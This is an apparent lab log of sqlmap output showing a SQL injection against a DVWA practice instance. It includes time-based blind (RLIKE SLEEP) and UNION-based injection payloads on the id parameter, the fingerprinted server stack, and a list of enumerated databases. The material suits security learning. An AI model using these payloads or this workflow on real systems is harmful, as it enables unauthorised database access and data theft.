 Payload: http://159.75.236.232:8081/vulnerabilities/sqli/?id=1' RLIKE SLEEP(5)-- pLNw&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: http://159.75.236.232:8081/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x71716a6a71,0x69714962
6e63715341447641447650597767565870​6a6b66446a5945495a6c636f767a74474e534f,0x7162787171)#&Submit=Submit
---
[14:16:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[14:16:51] [INFO] fetching database names
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
成功扫描到数据库
[14:16:53] [INFO] fetched data logged to text files under 'C:\Users\29226\AppData\Local\sqlmap\output\159.75.236.232'
[*] ending @ 14:16:53 /2025-07-04/